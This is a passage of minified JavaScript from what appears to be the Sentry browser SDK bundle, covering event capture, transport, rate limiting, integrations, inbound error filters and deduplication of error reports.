0:o.frames)==null||a.forEach(l=>{l.filename&&(l.debug_id=n[l.filename])})})}function mI(e){var r,s;const t={};if((s=(r=e.exception)==null?void 0:r.values)==null||s.forEach(i=>{var o,a;(a=(o=i.stacktrace)==null?void 0:o.frames)==null||a.forEach(l=>{l.debug_id&&(l.abs_path?t[l.abs_path]=l.debug_id:l.filename&&(t[l.filename]=l.debug_id),delete l.debug_id)})}),Object.keys(t).length===0)return;e.debug_meta=e.debug_meta||{},e.debug_meta.images=e.debug_meta.images||[];const n=e.debug_meta.images;Object.entries(t).forEach(([i,o])=>{n.push({type:"sourcemap",code_file:i,debug_id:o})})}function gI(e,t){t.length>0&&(e.sdk=e.sdk||{},e.sdk.integrations=[...e.sdk.integrations||[],...t])}function yI(e,t,n){var s,i;if(!e)return null;const r={...e,...e.breadcrumbs&&{breadcrumbs:e.breadcrumbs.map(o=>({...o,...o.data&&{data:jt(o.data,t,n)}}))},...e.user&&{user:jt(e.user,t,n)},...e.contexts&&{contexts:jt(e.contexts,t,n)},...e.extra&&{extra:jt(e.extra,t,n)}};return(s=e.contexts)!=null&&s.trace&&r.contexts&&(r.contexts.trace=e.contexts.trace,e.contexts.trace.data&&(r.contexts.trace.data=jt(e.contexts.trace.data,t,n))),e.spans&&(r.spans=e.spans.map(o=>({...o,...o.data&&{data:jt(o.data,t,n)}}))),(i=e.contexts)!=null&&i.flags&&r.contexts&&(r.contexts.flags=jt(e.contexts.flags,3,n)),r}function vI(e,t){if(!t)return e;const n=e?e.clone():new rn;return n.update(t),n}function _I(e){if(e)return SI(e)?{captureContext:e}:wI(e)?{captureContext:e}:e}function SI(e){return e instanceof rn||typeof e=="function"}const EI=["user","level","extra","contexts","tags","fingerprint","propagationContext"];function wI(e){return Object.keys(e).some(t=>EI.includes(t))}function zf(e,t){return ce().captureException(e,_I(t))}function X_(e,t){return ce().captureEvent(e,t)}function J_(e,t){Dt().setContext(e,t)}function kI(e,t){Dt().setTag(e,t)}function TI(){const e=ee();return(e==null?void 0:e.getOptions().enabled)!==!1&&!!(e!=null&&e.getTransport())}function CI(e){Dt().addEventProcessor(e)}function vm(e){const t=Dt(),n=ce(),{userAgent:r}=ie.navigator||{},s=j1({user:n.getUser()||t.getUser(),...r&&{userAgent:r},...e}),i=t.getSession();return(i==null?void 0:i.status)==="ok"&&As(i,{status:"exited"}),Q_(),t.setSession(s),s}function Q_(){const e=Dt(),n=ce().getSession()||e.getSession();n&&z1(n),Z_(),e.setSession()}function Z_(){const e=Dt(),t=ee(),n=e.getSession();n&&t&&t.captureSession(n)}function _m(e=!1){if(e){Q_();return}Z_()}const II="7";function xI(e){const t=e.protocol?"".concat(e.protocol,":"):"",n=e.port?":".concat(e.port):"";return"".concat(t,"//").concat(e.host).concat(n).concat(e.path?"/".concat(e.path):"","/api/")}function RI(e){return"".concat(xI(e)).concat(e.projectId,"/envelope/")}function bI(e,t){const n={sentry_version:II};return e.publicKey&&(n.sentry_key=e.publicKey),t&&(n.sentry_client="".concat(t.name,"/").concat(t.version)),new URLSearchParams(n).toString()}function PI(e,t,n){return t||"".concat(RI(e),"?").concat(bI(e,n))}const Sm=[];function NI(e){const t={};return e.forEach(n=>{const{name:r}=n,s=t[r];s&&!s.isDefaultInstance&&n.isDefaultInstance||(t[r]=n)}),Object.values(t)}function MI(e){const t=e.defaultIntegrations||[],n=e.integrations;t.forEach(s=>{s.isDefaultInstance=!0});let r;if(Array.isArray(n))r=[...t,...n];else if(typeof n=="function"){const s=n(t);r=Array.isArray(s)?s:[s]}else r=t;return NI(r)}function LI(e,t){const n={};return t.forEach(r=>{r&&eS(e,r,n)}),n}function Em(e,t){for(const n of t)n!=null&&n.afterAllSetup&&n.afterAllSetup(e)}function eS(e,t,n){if(n[t.name]){F&&L.log("Integration skipped because it was already installed: ".concat(t.name));return}if(n[t.name]=t,!Sm.includes(t.name)&&typeof t.setupOnce=="function"&&(t.setupOnce(),Sm.push(t.name)),t.setup&&typeof t.setup=="function"&&t.setup(e),typeof t.preprocessEvent=="function"){const r=t.preprocessEvent.bind(t);e.on("preprocessEvent",(s,i)=>r(s,i,e))}if(typeof t.processEvent=="function"){const r=t.processEvent.bind(t),s=Object.assign((i,o)=>r(i,o,e),{id:t.name});e.addEventProcessor(s)}F&&L.log("Integration installed: ".concat(t.name))}function OI(e,t){return t?fo(t,()=>{const n=Ye(),r=n?D_(n):C_(t);return[n?sn(n):Ff(e,t),r]}):[void 0,void 0]}function AI(e){return[{type:"log",item_count:e.length,content_type:"application/vnd.sentry.items.log+json"},{items:e}]}function DI(e,t,n,r){const s={};return t!=null&&t.sdk&&(s.sdk={name:t.sdk.name,version:t.sdk.version}),n&&r&&(s.dsn=Qs(r)),fr(s,[AI(e)])}function tS(e,t){var i;const n=(i=t!=null?t:FI(e))!=null?i:[];if(n.length===0)return;const r=e.getOptions(),s=DI(n,r._metadata,r.tunnel,e.getDsn());nS().set(e,[]),e.emit("flushLogs"),e.sendEnvelope(s)}function FI(e){return nS().get(e)}function nS(){return qs("clientToLogBufferMap",()=>new WeakMap)}function UI(e){return[{type:"trace_metric",item_count:e.length,content_type:"application/vnd.sentry.items.trace-metric+json"},{items:e}]}function BI(e,t,n,r){const s={};return t!=null&&t.sdk&&(s.sdk={name:t.sdk.name,version:t.sdk.version}),n&&r&&(s.dsn=Qs(r)),fr(s,[UI(e)])}const $I=1e3;function jI(e){var t;switch(typeof e){case"number":return Number.isInteger(e)?{value:e,type:"integer"}:{value:e,type:"double"};case"boolean":return{value:e,type:"boolean"};case"string":return{value:e,type:"string"};default:{let n="";try{n=(t=JSON.stringify(e))!=null?t:""}catch(r){}return{value:n,type:"string"}}}}function un(e,t,n,r=!0){n&&(r||!(t in e))&&(e[t]=n)}function zI(e,t){const n=Wf(),r=rS(e);r===void 0?n.set(e,[t]):r.length>=$I?(Hf(e,r),n.set(e,[t])):n.set(e,[...r,t])}function HI(e,t,n){var p,h;const{release:r,environment:s}=t.getOptions(),i={...e.attributes},{user:{id:o,email:a,username:l}}=qI(n);un(i,"user.id",o,!1),un(i,"user.email",a,!1),un(i,"user.name",l,!1),un(i,"sentry.release",r),un(i,"sentry.environment",s);const{name:u,version:d}=(h=(p=t.getSdkMetadata())==null?void 0:p.sdk)!=null?h:{};un(i,"sentry.sdk.name",u),un(i,"sentry.sdk.version",d);const c=t.getIntegrationByName("Replay"),f=c==null?void 0:c.getReplayId(!0);return un(i,"sentry.replay_id",f),f&&(c==null?void 0:c.getRecordingMode())==="buffer"&&un(i,"sentry._internal.replay_is_buffering",!0),{...e,attributes:i}}function WI(e,t,n){const r={};for(const l in e.attributes)e.attributes[l]!==void 0&&(r[l]=jI(e.attributes[l]));const[,s]=OI(t,n),i=Yi(n),o=i?i.spanContext().traceId:s==null?void 0:s.trace_id,a=i?i.spanContext().spanId:void 0;return{timestamp:De(),trace_id:o!=null?o:"",span_id:a,name:e.name,type:e.type,unit:e.unit,value:e.value,attributes:r}}function VI(e,t){var p,h,v,E;const n=(p=t==null?void 0:t.scope)!=null?p:ce(),r=(h=t==null?void 0:t.captureSerializedMetric)!=null?h:zI,s=(v=n==null?void 0:n.getClient())!=null?v:ee();if(!s){F&&L.warn("No client available to capture metric.");return}const{_experiments:i,enableMetrics:o,beforeSendMetric:a}=s.getOptions();if(!((E=o!=null?o:i==null?void 0:i.enableMetrics)!=null?E:!0)){F&&L.warn("metrics option not enabled, metric will not be captured.");return}const u=HI(e,s,n);s.emit("processMetric",u);const d=a||(i==null?void 0:i.beforeSendMetric),c=d?d(u):u;if(!c){F&&L.log("`beforeSendMetric` returned `null`, will not send metric.");return}const f=WI(c,s,n);F&&L.log("[Metric]",f),r(s,f),s.emit("afterCaptureMetric",c)}function Hf(e,t){var i;const n=(i=t!=null?t:rS(e))!=null?i:[];if(n.length===0)return;const r=e.getOptions(),s=BI(n,r._metadata,r.tunnel,e.getDsn());Wf().set(e,[]),e.emit("flushMetrics"),e.sendEnvelope(s)}function rS(e){return Wf().get(e)}function qI(e){const t=T_().getScopeData();return el(t,Dt().getScopeData()),el(t,e.getScopeData()),t}function Wf(){return qs("clientToMetricBufferMap",()=>new WeakMap)}const Vf=Symbol.for("SentryBufferFullError");function qf(e=100){const t=new Set;function n(){return t.size<e}function r(o){t.delete(o)}function s(o){if(!n())return jf(Vf);const a=o();return t.add(a),a.then(()=>r(a),()=>r(a)),a}function i(o){if(!t.size)return Ul(!0);const a=Promise.allSettled(Array.from(t)).then(()=>!0);if(!o)return a;const l=[a,new Promise(u=>setTimeout(()=>u(!1),o))];return Promise.race(l)}return{get $(){return Array.from(t)},add:s,drain:i}}const GI=60*1e3;function KI(e,t=Date.now()){const n=parseInt("".concat(e),10);if(!isNaN(n))return n*1e3;const r=Date.parse("".concat(e));return isNaN(r)?GI:r-t}function YI(e,t){return e[t]||e.all||0}function sS(e,t,n=Date.now()){return YI(e,t)>n}function iS(e,{statusCode:t,headers:n},r=Date.now()){const s={...e},i=n==null?void 0:n["x-sentry-rate-limits"],o=n==null?void 0:n["retry-after"];if(i)for(const a of i.trim().split(",")){const[l,u,,,d]=a.split(":",5),c=parseInt(l,10),f=(isNaN(c)?60:c)*1e3;if(!u)s.all=r+f;else for(const p of u.split(";"))p==="metric_bucket"?(!d||d.split(";").includes("custom"))&&(s[p]=r+f):s[p]=r+f}else o?s.all=r+KI(o,r):t===429&&(s.all=r+60*1e3);return s}const oS=64;function XI(e,t,n=qf(e.bufferSize||oS)){let r={};const s=o=>n.drain(o);function i(o){const a=[];if(am(o,(c,f)=>{const p=lm(f);sS(r,p)?e.recordDroppedEvent("ratelimit_backoff",p):a.push(c)}),a.length===0)return Promise.resolve({});const l=fr(o[0],a),u=c=>{am(l,(f,p)=>{e.recordDroppedEvent(c,lm(p))})},d=()=>t({body:OC(l)}).then(c=>(c.statusCode!==void 0&&(c.statusCode<200||c.statusCode>=300)&&F&&L.warn("Sentry responded with status code ".concat(c.statusCode," to sent event.")),r=iS(r,c),c),c=>{throw u("network_error"),F&&L.error("Encountered error running transport request:",c),c});return n.add(d).then(c=>c,c=>{if(c===Vf)return F&&L.error("Skipped sending event because buffer is full."),u("queue_overflow"),Promise.resolve({});throw c})}return{send:i,flush:s}}function JI(e,t,n){const r=[{type:"client_report"},{timestamp:Hr(),discarded_events:e}];return fr(t?{dsn:t}:{},[r])}function aS(e){const t=[];e.message&&t.push(e.message);try{const n=e.exception.values[e.exception.values.length-1];n!=null&&n.value&&(t.push(n.value),n.type&&t.push("".concat(n.type,": ").concat(n.value)))}catch(n){}return t}function QI(e){var l,u,d;const{trace_id:t,parent_span_id:n,span_id:r,status:s,origin:i,data:o,op:a}=(u=(l=e.contexts)==null?void 0:l.trace)!=null?u:{};return{data:o!=null?o:{},description:e.transaction,op:a,parent_span_id:n,span_id:r!=null?r:"",start_timestamp:(d=e.start_timestamp)!=null?d:0,status:s,timestamp:e.timestamp,trace_id:t!=null?t:"",origin:i,profile_id:o==null?void 0:o[Mf],exclusive_time:o==null?void 0:o[Js],measurements:e.measurements,is_segment:!0}}function ZI(e){return{type:"transaction",timestamp:e.timestamp,start_timestamp:e.start_timestamp,transaction:e.description,contexts:{trace:{trace_id:e.trace_id,span_id:e.span_id,parent_span_id:e.parent_span_id,op:e.op,status:e.status,origin:e.origin,data:{...e.data,...e.profile_id&&{[Mf]:e.profile_id},...e.exclusive_time&&{[Js]:e.exclusive_time}}}},measurements:e.measurements}}const wm="Not capturing exception because it's already been captured.",km="Discarded session because of missing or non-string release",lS=Symbol.for("SentryInternalError"),uS=Symbol.for("SentryDoNotSendEventError"),ex=5e3;function va(e){return{message:e,[lS]:!0}}function Ou(e){return{message:e,[uS]:!0}}function Tm(e){return!!e&&typeof e=="object"&&lS in e}function Cm(e){return!!e&&typeof e=="object"&&uS in e}function Im(e,t,n,r,s){let i=0,o,a=!1;e.on(n,()=>{i=0,clearTimeout(o),a=!1}),e.on(t,l=>{i+=r(l),i>=8e5?s(e):a||(a=!0,o=setTimeout(()=>{s(e)},ex))}),e.on("flush",()=>{s(e)})}class tx{constructor(t){var r,s,i,o,a,l,u;if(this._options=t,this._integrations={},this._numProcessing=0,this._outcomes={},this._hooks={},this._eventProcessors=[],this._promiseBuffer=qf((s=(r=t.transportOptions)==null?void 0:r.bufferSize)!=null?s:oS),t.dsn?this._dsn=mC(t.dsn):F&&L.warn("No DSN provided, client will not send events."),this._dsn){const d=PI(this._dsn,t.tunnel,t._metadata?t._metadata.sdk:void 0);this._transport=t.transport({tunnel:this._options.tunnel,recordDroppedEvent:this.recordDroppedEvent.bind(this),...t.transportOptions,url:d})}this._options.enableLogs=(o=this._options.enableLogs)!=null?o:(i=this._options._experiments)==null?void 0:i.enableLogs,this._options.enableLogs&&Im(this,"afterCaptureLog","flushLogs",ix,tS),((u=(l=this._options.enableMetrics)!=null?l:(a=this._options._experiments)==null?void 0:a.enableMetrics)!=null?u:!0)&&Im(this,"afterCaptureMetric","flushMetrics",sx,Hf)}captureException(t,n,r){const s=vt();if(Zh(t))return F&&L.log(wm),s;const i={event_id:s,...n};return this._process(()=>this.eventFromException(t,i).then(o=>this._captureEvent(o,i,r)).then(o=>o),"error"),i.event_id}captureMessage(t,n,r,s){const i={event_id:vt(),...r},o=Rf(t)?t:String(t),a=Ls(t),l=a?this.eventFromMessage(o,n,i):this.eventFromException(t,i);return this._process(()=>l.then(u=>this._captureEvent(u,i,s)),a?"unknown":"error"),i.event_id}captureEvent(t,n,r){const s=vt();if(n!=null&&n.originalException&&Zh(n.originalException))return F&&L.log(wm),s;const i={event_id:s,...n},o=t.sdkProcessingMetadata||{},a=o.capturedSpanScope,l=o.capturedSpanIsolationScope,u=xm(t.type);return this._process(()=>this._captureEvent(t,i,a||r,l),u),i.event_id}captureSession(t){this.sendSession(t),As(t,{init:!1})}getDsn(){return this._dsn}getOptions(){return this._options}getSdkMetadata(){return this._options._metadata}getTransport(){return this._transport}async flush(t){const n=this._transport;if(!n)return!0;this.emit("flush");const r=await this._isClientDoneProcessing(t),s=await n.flush(t);return r&&s}async close(t){const n=await this.flush(t);return this.getOptions().enabled=!1,this.emit("close"),n}getEventProcessors(){return this._eventProcessors}addEventProcessor(t){this._eventProcessors.push(t)}init(){(this._isEnabled()||this._options.integrations.some(({name:t})=>t.startsWith("Spotlight")))&&this._setupIntegrations()}getIntegrationByName(t){return this._integrations[t]}addIntegration(t){const n=this._integrations[t.name];eS(this,t,this._integrations),n||Em(this,[t])}sendEvent(t,n={}){this.emit("beforeSendEvent",t,n);let r=jC(t,this._dsn,this._options._metadata,this._options.tunnel);for(const s of n.attachments||[])r=LC(r,FC(s));this.sendEnvelope(r).then(s=>this.emit("afterSendEvent",t,s))}sendSession(t){const{release:n,environment:r=Df}=this._options;if("aggregates"in t){const i=t.attrs||{};if(!i.release&&!n){F&&L.warn(km);return}i.release=i.release||n,i.environment=i.environment||r,t.attrs=i}else{if(!t.release&&!n){F&&L.warn(km);return}t.release=t.release||n,t.environment=t.environment||r}this.emit("beforeSendSession",t);const s=$C(t,this._dsn,this._options._metadata,this._options.tunnel);this.sendEnvelope(s)}recordDroppedEvent(t,n,r=1){if(this._options.sendClientReports){const s="".concat(t,":").concat(n);F&&L.log('Recording outcome: "'.concat(s,'"').concat(r>1?" (".concat(r," times)"):"")),this._outcomes[s]=(this._outcomes[s]||0)+r}}on(t,n){const r=this._hooks[t]=this._hooks[t]||new Set,s=(...i)=>n(...i);return r.add(s),()=>{r.delete(s)}}emit(t,...n){const r=this._hooks[t];r&&r.forEach(s=>s(...n))}async sendEnvelope(t){if(this.emit("beforeEnvelope",t),this._isEnabled()&&this._transport)try{return await this._transport.send(t)}catch(n){return F&&L.error("Error while sending envelope:",n),{}}return F&&L.error("Transport disabled"),{}}_setupIntegrations(){const{integrations:t}=this._options;this._integrations=LI(this,t),Em(this,t)}_updateSessionFromEvent(t,n){var l,u;let r=n.level==="fatal",s=!1;const i=(l=n.exception)==null?void 0:l.values;if(i){s=!0,r=!1;for(const d of i)if(((u=d.mechanism)==null?void 0:u.handled)===!1){r=!0;break}}const o=t.status==="ok";(o&&t.errors===0||o&&r)&&(As(t,{...r&&{status:"crashed"},errors:t.errors||Number(s||r)}),this.captureSession(t))}async _isClientDoneProcessing(t){let n=0;for(;!t||n<t;){if(await new Promise(r=>setTimeout(r,1)),!this._numProcessing)return!0;n++}return!1}_isEnabled(){return this.getOptions().enabled!==!1&&this._transport!==void 0}_prepareEvent(t,n,r,s){const i=this.getOptions(),o=Object.keys(this._integrations);return!n.integrations&&(o!=null&&o.length)&&(n.integrations=o),this.emit("preprocessEvent",t,n),t.type||s.setLastEventId(t.event_id||n.event_id),Y_(i,t,n,r,this,s).then(a=>{if(a===null)return a;this.emit("postprocessEvent",a,n),a.contexts={trace:C_(r),...a.contexts};const l=Ff(this,r);return a.sdkProcessingMetadata={dynamicSamplingContext:l,...a.sdkProcessingMetadata},a})}_captureEvent(t,n={},r=ce(),s=Dt()){return F&&rd(t)&&L.log("Captured error event `".concat(aS(t)[0]||"<unknown>","`")),this._processEvent(t,n,r,s).then(i=>i.event_id,i=>{F&&(Cm(i)?L.log(i.message):Tm(i)?L.warn(i.message):L.warn(i))})}_processEvent(t,n,r,s){const i=this.getOptions(),{sampleRate:o}=i,a=cS(t),l=rd(t),u=t.type||"error",d="before send for type `".concat(u,"`"),c=typeof o>"u"?void 0:Dr(o);if(l&&typeof c=="number"&&Math.random()>c)return this.recordDroppedEvent("sample_rate","error"),jf(Ou("Discarding event because it's not included in the random sample (sampling rate = ".concat(o,")")));const f=xm(t.type);return this._prepareEvent(t,n,r,s).then(p=>{if(p===null)throw this.recordDroppedEvent("event_processor",f),Ou("An event processor returned `null`, will not send event.");if(n.data&&n.data.__sentry__===!0)return p;const v=rx(this,i,p,n);return nx(v,d)}).then(p=>{var E;if(p===null){if(this.recordDroppedEvent("before_send",f),a){const m=1+(t.spans||[]).length;this.recordDroppedEvent("before_send","span",m)}throw Ou("".concat(d," returned `null`, will not send event."))}const h=r.getSession()||s.getSession();if(l&&h&&this._updateSessionFromEvent(h,p),a){const g=((E=p.sdkProcessingMetadata)==null?void 0:E.spanCountBeforeProcessing)||0,m=p.spans?p.spans.length:0,y=g-m;y>0&&this.recordDroppedEvent("before_send","span",y)}const v=p.transaction_info;if(a&&v&&p.transaction!==t.transaction){const g="custom";p.transaction_info={...v,source:g}}return this.sendEvent(p,n),p}).then(null,p=>{throw Cm(p)||Tm(p)?p:(this.captureException(p,{mechanism:{handled:!1,type:"internal"},data:{__sentry__:!0},originalException:p}),va("Event processing pipeline threw an error, original event will not be sent. Details have been sent as a new event.\nReason: ".concat(p)))})}_process(t,n){this._numProcessing++,this._promiseBuffer.add(t).then(r=>(this._numProcessing--,r),r=>(this._numProcessing--,r===Vf&&this.recordDroppedEvent("queue_overflow",n),r))}_clearOutcomes(){const t=this._outcomes;return this._outcomes={},Object.entries(t).map(([n,r])=>{const[s,i]=n.split(":");return{reason:s,category:i,quantity:r}})}_flushOutcomes(){F&&L.log("Flushing outcomes...");const t=this._clearOutcomes();if(t.length===0){F&&L.log("No outcomes to send");return}if(!this._dsn){F&&L.log("No dsn provided, will not send outcomes");return}F&&L.log("Sending outcomes:",t);const n=JI(t,this._options.tunnel&&Qs(this._dsn));this.sendEnvelope(n)}}function xm(e){return e==="replay_event"?"replay":e||"error"}function nx(e,t){const n="".concat(t," must return `null` or a valid event.");if(Ks(e))return e.then(r=>{if(!Ki(r)&&r!==null)throw va(n);return r},r=>{throw va("".concat(t," rejected with ").concat(r))});if(!Ki(e)&&e!==null)throw va(n);return e}function rx(e,t,n,r){const{beforeSend:s,beforeSendTransaction:i,beforeSendSpan:o,ignoreSpans:a}=t;let l=n;if(rd(l)&&s)return s(l,r);if(cS(l)){if(o||a){const u=QI(l);if(a!=null&&a.length&&Za(u,a))return null;if(o){const d=o(u);d?l=co(n,ZI(d)):Zc()}if(l.spans){const d=[],c=l.spans;for(const p of c){if(a!=null&&a.length&&Za(p,a)){IC(c,p);continue}if(o){const h=o(p);h?d.push(h):(Zc(),d.push(p))}else d.push(p)}const f=l.spans.length-d.length;f&&e.recordDroppedEvent("before_send","span",f),l.spans=d}}if(i){if(l.spans){const u=l.spans.length;l.sdkProcessingMetadata={...n.sdkProcessingMetadata,spanCountBeforeProcessing:u}}return i(l,r)}}return l}function rd(e){return e.type===void 0}function cS(e){return e.type==="transaction"}function sx(e){let t=0;return e.name&&(t+=e.name.length*2),t+=8,t+dS(e.attributes)}function ix(e){let t=0;return e.message&&(t+=e.message.length*2),t+dS(e.attributes)}function dS(e){if(!e)return 0;let t=0;return Object.values(e).forEach(n=>{Array.isArray(n)?t+=n.length*Rm(n[0]):Ls(n)?t+=Rm(n):t+=100}),t}function Rm(e){return typeof e=="string"?e.length*2:typeof e=="number"?8:typeof e=="boolean"?4:0}function ox(e,t){t.debug===!0&&(F?L.enable():zr(()=>{console.warn("[Sentry] Cannot initialize SDK with `debug` option using a non-debug bundle.")})),ce().update(t.initialScope);const r=new e(t);return ax(r),r.init(),r}function ax(e){ce().setClient(e)}const lx="thismessage:/";function Gf(e){return"isRelative"in e}function Kf(e,t){const n=e.indexOf("://")<=0&&e.indexOf("//")!==0,r=n?lx:void 0;try{if("canParse"in URL&&!URL.canParse(e,r))return;const s=new URL(e,r);return n?{isRelative:n,pathname:s.pathname,search:s.search,hash:s.hash}:s}catch(s){}}function ux(e){if(Gf(e))return e.pathname;const t=new URL(e);return t.search="",t.hash="",["80","443"].includes(t.port)&&(t.port=""),t.password&&(t.password="%filtered%"),t.username&&(t.username="%filtered%"),t.toString()}function xr(e){if(!e)return{};const t=e.match(/^(([^:/?#]+):)?(\/\/([^/?#]*))?([^?#]*)(\?([^#]*))?(#(.*))?$/);if(!t)return{};const n=t[6]||"",r=t[8]||"";return{host:t[4],path:t[5],protocol:t[2],search:n,hash:r,relative:t[5]+n+r}}function cx(e){return e.split(/[?#]/,1)[0]}function dx(e,t){const n=t==null?void 0:t.getDsn(),r=t==null?void 0:t.getOptions().tunnel;return px(e,n)||fx(e,r)}function fx(e,t){return t?bm(e)===bm(t):!1}function px(e,t){const n=Kf(e);return!n||Gf(n)?!1:t?n.host.includes(t.host)&&/(^|&|\?)sentry_key=/.test(n.search):!1}function bm(e){return e[e.length-1]==="/"?e.slice(0,-1):e}function hx(e){var t;"aggregates"in e?((t=e.attrs)==null?void 0:t.ip_address)===void 0&&(e.attrs={...e.attrs,ip_address:"{{auto}}"}):e.ipAddress===void 0&&(e.ipAddress="{{auto}}")}function fS(e,t,n=[t],r="npm"){const s=e._metadata||{};s.sdk||(s.sdk={name:"sentry.javascript.".concat(t),packages:n.map(i=>({name:"".concat(r,":@sentry/").concat(i),version:Tr})),version:Tr}),e._metadata=s}function pS(e={}){const t=e.client||ee();if(!TI()||!t)return{};const n=jr(),r=Xs(n);if(r.getTraceData)return r.getTraceData(e);const s=e.scope||ce(),i=e.span||Ye(),o=i?SC(i):mx(s),a=i?sn(i):Ff(t,s),l=iC(a);if(!M_.test(o))return L.warn("Invalid sentry-trace data. Cannot generate trace data"),{};const d={"sentry-trace":o,baggage:l};if(e.propagateTraceparent){const c=i?EC(i):gx(s);c&&(d.traceparent=c)}return d}function mx(e){const{traceId:t,sampled:n,propagationSpanId:r}=e.getPropagationContext();return L_(t,r,n)}function gx(e){const{traceId:t,sampled:n,propagationSpanId:r}=e.getPropagationContext();return O_(t,r,n)}function yx(e,t,n){let r,s,i;const o=n!=null&&n.maxWait?Math.max(n.maxWait,t):0,a=(n==null?void 0:n.setTimeoutImpl)||setTimeout;function l(){return u(),r=e(),r}function u(){s!==void 0&&clearTimeout(s),i!==void 0&&clearTimeout(i),s=i=void 0}function d(){return s!==void 0||i!==void 0?l():r}function c(){return s&&clearTimeout(s),s=a(l,t),o&&i===void 0&&(i=a(l,o)),r}return c.cancel=u,c.flush=d,c}const vx=100;function rr(e,t){const n=ee(),r=Dt();if(!n)return;const{beforeBreadcrumb:s=null,maxBreadcrumbs:i=vx}=n.getOptions();if(i<=0)return;const a={timestamp:Hr(),...e},l=s?zr(()=>s(a,t)):a;l!==null&&(n.emit&&n.emit("beforeAddBreadcrumb",l,t),r.addBreadcrumb(l,i))}let Pm;const _x="FunctionToString",Nm=new WeakMap,Sx=()=>({name:_x,setupOnce(){Pm=Function.prototype.toString;try{Function.prototype.toString=function(...e){const t=Pf(this),n=Nm.has(ee())&&t!==void 0?t:this;return Pm.apply(n,e)}}catch(e){}},setup(e){Nm.set(e,!0)}}),Ex=Sx,wx=[/^Script error\.?$/,/^Javascript error: Script error\.? on line 0$/,/^ResizeObserver loop completed with undelivered notifications.$/,/^Cannot redefine property: googletag$/,/^Can't find variable: gmo$/,/^undefined is not an object \(evaluating 'a\.[A-Z]'\)$/,'can\'t redefine non-configurable property "solana"',"vv().getRestrictions is not a function. (In 'vv().getRestrictions(1,a)', 'vv().getRestrictions' is undefined)","Can't find variable: _AutofillCallbackHandler",/^Non-Error promise rejection captured with value: Object Not Found Matching Id:\d+, MethodName:simulateEvent, ParamCount:\d+$/,/^Java exception was raised during method invocation$/],kx="EventFilters",Tx=(e={})=>{let t;return{name:kx,setup(n){const r=n.getOptions();t=Mm(e,r)},processEvent(n,r,s){if(!t){const i=s.getOptions();t=Mm(e,i)}return Ix(n,t)?null:n}}},Cx=(e={})=>({...Tx(e),name:"InboundFilters"});function Mm(e={},t={}){return{allowUrls:[...e.allowUrls||[],...t.allowUrls||[]],denyUrls:[...e.denyUrls||[],...t.denyUrls||[]],ignoreErrors:[...e.ignoreErrors||[],...t.ignoreErrors||[],...e.disableErrorDefaults?[]:wx],ignoreTransactions:[...e.ignoreTransactions||[],...t.ignoreTransactions||[]]}}function Ix(e,t){if(e.type){if(e.type==="transaction"&&Rx(e,t.ignoreTransactions))return F&&L.warn("Event dropped due to being matched by `ignoreTransactions` option.\nEvent: ".concat(gr(e))),!0}else{if(xx(e,t.ignoreErrors))return F&&L.warn("Event dropped due to being matched by `ignoreErrors` option.\nEvent: ".concat(gr(e))),!0;if(Mx(e))return F&&L.warn("Event dropped due to not having an error message, error type or stacktrace.\nEvent: ".concat(gr(e))),!0;if(bx(e,t.denyUrls))return F&&L.warn("Event dropped due to being matched by `denyUrls` option.\nEvent: ".concat(gr(e),".\nUrl: ").concat(tl(e))),!0;if(!Px(e,t.allowUrls))return F&&L.warn("Event dropped due to not being matched by `allowUrls` option.\nEvent: ".concat(gr(e),".\nUrl: ").concat(tl(e))),!0}return!1}function xx(e,t){return t!=null&&t.length?aS(e).some(n=>yn(n,t)):!1}function Rx(e,t){if(!(t!=null&&t.length))return!1;const n=e.transaction;return n?yn(n,t):!1}function bx(e,t){if(!(t!=null&&t.length))return!1;const n=tl(e);return n?yn(n,t):!1}function Px(e,t){if(!(t!=null&&t.length))return!0;const n=tl(e);return n?yn(n,t):!0}function Nx(e=[]){for(let t=e.length-1;t>=0;t--){const n=e[t];if(n&&n.filename!=="<anonymous>"&&n.filename!=="[native code]")return n.filename||null}return null}function tl(e){var t,n,r;try{const s=[...(n=(t=e.exception)==null?void 0:t.values)!=null?n:[]].reverse().find(o=>{var a,l,u;return((a=o.mechanism)==null?void 0:a.parent_id)===void 0&&((u=(l=o.stacktrace)==null?void 0:l.frames)==null?void 0:u.length)}),i=(r=s==null?void 0:s.stacktrace)==null?void 0:r.frames;return i?Nx(i):null}catch(s){return F&&L.error("Cannot extract url for event ".concat(gr(e))),null}}function Mx(e){var t,n;return(n=(t=e.exception)==null?void 0:t.values)!=null&&n.length?!e.message&&!e.exception.values.some(r=>r.stacktrace||r.type&&r.type!=="Error"||r.value):!1}function Lx(e,t,n,r,s,i){var a;if(!((a=s.exception)!=null&&a.values)||!i||!Cn(i.originalException,Error))return;const o=s.exception.values.length>0?s.exception.values[s.exception.values.length-1]:void 0;o&&(s.exception.values=sd(e,t,r,i.originalException,n,s.exception.values,o,0))}function sd(e,t,n,r,s,i,o,a){if(i.length>=n+1)return i;let l=[...i];if(Cn(r[s],Error)){Lm(o,a);const u=e(t,r[s]),d=l.length;Om(u,s,d,a),l=sd(e,t,n,r[s],s,[u,...l],u,d)}return Array.isArray(r.errors)&&r.errors.forEach((u,d)=>{if(Cn(u,Error)){Lm(o,a);const c=e(t,u),f=l.length;Om(c,"errors[".concat(d,"]"),f,a),l=sd(e,t,n,u,s,[c,...l],c,f)}}),l}function Lm(e,t){e.mechanism={handled:!0,type:"auto.core.linked_errors",...e.mechanism,...e.type==="AggregateError"&&{is_exception_group:!0},exception_id:t}}function Om(e,t,n,r){e.mechanism={handled:!0,...e.mechanism,type:"chained",source:t,exception_id:n,parent_id:r}}function Ox(e){const t="console";ur(t,e),cr(t,Ax)}function Ax(){"console"in ie&&v1.forEach(function(e){e in ie.console&&lt(ie.console,e,function(t){return Ja[e]=t,function(...n){Mt("console",{args:n,level:e});const s=Ja[e];s==null||s.apply(ie.console,n)}})})}function hS(e){return e==="warn"?"warning":["fatal","error","warning","log","info","debug"].includes(e)?e:"log"}const Dx="Dedupe",Fx=()=>{let e;return{name:Dx,processEvent(t){if(t.type)return t;try{if(Bx(t,e))return F&&L.warn("Event dropped due to being a duplicate of previously captured event."),null}catch(n){}return e=t}}},Ux=Fx;function Bx(e,t){return t?!!($x(e,t)||jx(e,t)):!1}function $x(e,t){const n=e.message,r=t.message;return!(!n&&!r||n&&!r||!n&&r||n!==r||!gS(e,t)||!mS(e,t))}function jx(e,t){const n=Am(t),r=Am(e);return!(!n||!r||n.type!==r.type||n.value!==r.value||!gS(e,t)||!mS(e,t))}function mS(e,t){let 